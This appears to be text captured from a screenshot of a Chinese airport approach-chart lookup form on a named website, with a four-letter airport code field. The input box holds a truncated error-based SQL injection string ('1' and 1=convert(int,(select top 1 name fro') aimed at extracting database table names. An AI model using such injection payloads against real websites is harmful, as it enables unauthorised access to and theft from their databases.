 www.airzj.com/airzj/asp/jjt_airport.asp
机场进近图
请选择或在空白处输入机场四码：
AGGH-** 查询
1' and 1=convert(int,(select top 1 name fro
提交表单 全部重写